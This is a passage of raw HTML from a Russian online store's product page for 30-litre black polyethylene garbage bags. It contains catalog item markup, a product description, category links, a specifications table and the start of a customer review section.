                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_18590_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/" class="detail-slider" data-src="/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg"/ alt="image">
                                    <img src="/upload/iblock/216/21697699d2c6abe8e24cee40a30e7bcf.jpg"/ alt="image">
                                    <img src="/upload/iblock/e1e/e1e43b1df4f1c8051fc8d26f38df363e.jpg"/ alt="image">
                                    <img src="/upload/iblock/a1a/a1ad8a044d3d2ac227f9e56ca6ab2c9e.jpg"/ alt="image">
                                    <img src="/upload/iblock/2ac/2acf5439c1d7fdc745d4e4fad78f2aa0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.04</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="489">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="489" data-id="489">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_489_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/307/80_80_1/mlqv78pp64ql4n6isaftfrbcqdtlio95.png)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>3020180</span></div>
                            <div class="name">Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="493">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_493"
                                                                onchange="compare_tov(493);"><label
                                                for="compareid_duble_493"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>12</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom"><div>
 <b>Мешки для мусора 30 литров, в рулоне 20 штук, ПВ Д, 35 мкм, размер 50х60 см, черные, серии «EXTRA black» </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Используются для хранения, транспортировки и выноса крупногабаритного, тяжелого и острого мусора, на промышленных площадках, в сфере ЖКХ при уборке территорий.</li>
	<li>Основное отличие это трехкомпонентный состав из 3 типов сырья</li>
	<li>Мешки изготовлены из ПВД и обладают хорошими показателями прочности и эластичности.</li>
	<li>Рекомендуем для использования при высоких нагрузках , при остром мусоре.</li>
	<li>Используется двойной объём высококачественного красителя – что дает глухой черных окрас.</li>
	<li>Самая прочная ПВД серия для сектора Клининга , Гостиниц, ТЦ, Кафе, Офисов по соотношению цена качество.Золотая середина между нашей серией Premium и Стройка.</li>
	<li>Надежный донный шов «звезда» гарантия надежности и герметичности , равномерное распределение нагрузки по всему пакету.</li>
</ul>
 <br></div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd/" class="category-section__item">
                                            Мешки для мусора ПВД,                                         </a>
                                                                                <a href="/catalog/uborka-territorii/" class="category-section__item">
                                            Мешки для уборки территории,                                         </a>
                                                                                <a href="/catalog/stroitelnye-meshki/" class="category-section__item">
                                            Мешки для строительного мусора,                                         </a>
                                                                                <a href="/catalog/biorazlagaemye-pakety-dlya-musora/" class="category-section__item">
                                            Биоразлагаемые пакеты для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-litrov/" class="category-section__item">
                                            Мешки для мусора 10 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-litrov/" class="category-section__item">
                                            Мешки для мусора 20 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-litrov/" class="category-section__item">
                                            Мешки для мусора 30 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-5-litrov/" class="category-section__item">
                                            Мешки для мусора 5 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-6-litrov/" class="category-section__item">
                                            Мешки для мусора 6 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-chernye/" class="category-section__item">
                                            Черные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-3-litra/" class="category-section__item">
                                            Мешки для мусора 3 литра,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-litrov/" class="category-section__item">
                                            Мешки для мусора 50 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90-litrov/" class="category-section__item">
                                            Мешки для мусора 90 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-130-litrov/" class="category-section__item">
                                            Мешки для мусора 130л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35-mkm/" class="category-section__item">
                                            Мешки для мусора 35 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-litrov/" class="category-section__item">
                                            Мешки для мусора 12 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-15-litrov/" class="category-section__item">
                                            Мешки для мусора 15 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-25-litrov/" class="category-section__item">
                                            Мешки для мусора 25 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-40-litrov/" class="category-section__item">
                                            Мешки для мусора 40 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-45-litrov/" class="category-section__item">
                                            Мешки для мусора 45 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-80-litrov/" class="category-section__item">
                                            Мешки для мусора 80 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-100-litrov/" class="category-section__item">
                                            Мешки для мусора 100 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-110-litrov/" class="category-section__item">
                                            Мешки для мусора 110 литров,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35l-30sht/" class="category-section__item">
                                            Мешки для мусора 35л 30шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-dlya-subbotnika/" class="category-section__item">
                                            Мешки для субботника,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-korzin/" class="category-section__item">
                                            Мешки для мусорных корзин,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-proizvodstvennogo-musora/" class="category-section__item">
                                            Мешки для производственного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sadovogo-musora/" class="category-section__item">
                                            Мешки для садового мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/promyshlennye-meshki-dlya-musora/" class="category-section__item">
                                            Промышленные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-tyazhelogo-musora/" class="category-section__item">
                                            Мешки для тяжелого мусора,                                         </a>
                                                                                <a href="/catalog/spetsialnye-meshki-dlya-musora/" class="category-section__item">
                                            Специальные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-50-kg/" class="category-section__item">
                                            Мешки строительные для мусора 50 кг,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-50-kg/" class="category-section__item">
                                            Полиэтиленовые мешки 50 кг,                                         </a>
                                                                                <a href="/catalog/chernye-meshki/" class="category-section__item">
                                            Черные мешки,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-l-7mkm-30-sht/" class="category-section__item">
                                            Мешки для Мусора 30 Л, 7Мкм, 30 шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-l-s-zavyazkami/" class="category-section__item">
                                            Мешки для Мусора 30 л с Завязками,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-osoboprochnye/" class="category-section__item">
                                            Особопрочные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-s-ruchkami-30-l/" class="category-section__item">
                                            Мешки для Мусора с Ручками 30 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-chernye/" class="category-section__item">
                                            Мешки для Строительного Мусора Черные,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-30-l-chernye/" class="category-section__item">
                                            Мусорные Пакеты 30 л Черные,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-malenkie/" class="category-section__item">
                                            Маленькие мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/musornyy-paket-30-l-30-sht/" class="category-section__item">
                                            Мусорные пакеты 30 л 30 шт,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                50                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                35                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                40                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПВД (пластик)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Черный                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056202048                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056202052                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 95%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(12)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 75%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(9)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 25%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(3)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.75">
					<meta itemprop="reviewCount" content="12">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Константин </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								07.10.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже давно пользуюсь мешками для мусора этой фирмы и очень доволен их качеством. Они действительно плотные и не прорываются даже при большом весе мусора. Удобный размер - 30 литров, идеально подходит для нашей семьи. Благодаря своей прочности, каждый мешок использовали несколько раз, что экономит на покупке новых. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8510" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8510" data-vote="DOWN">
